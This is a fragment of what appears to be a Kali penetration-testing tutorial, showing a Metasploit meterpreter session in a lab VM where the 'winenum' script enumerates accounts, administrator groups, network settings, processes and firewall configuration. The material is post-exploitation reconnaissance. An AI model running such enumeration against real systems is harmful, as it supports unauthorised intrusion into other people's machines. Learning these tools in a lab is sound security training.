 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.1.11:49191...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/ADMIN-PC_20200620.1017/ADMIN-PC_20200620.1017.t
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/ADMIN-PC_20200620.1017
[*] Checking if ADMIN-PC is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Enabled
[*] Running Command List ...
[*] running command netstat -nao
[*] running command cmd.exe /c set
[*] running command netstat -ns
[*] running command net accounts
[*] running command net view
[*] running command route print
[*] running command netstat -vb
[*] running command ipconfig /displaydns
[*] running command arp -a
[*] running command ipconfig /all
[*] running command net session
[*] running command net group administrators
[*] running command net localgroup
[*] running command netsh firewall show config
[*] running command tasklist /svc
[*] running command net localgroup administrators
[*] running command net user
KALI
渗透测试教程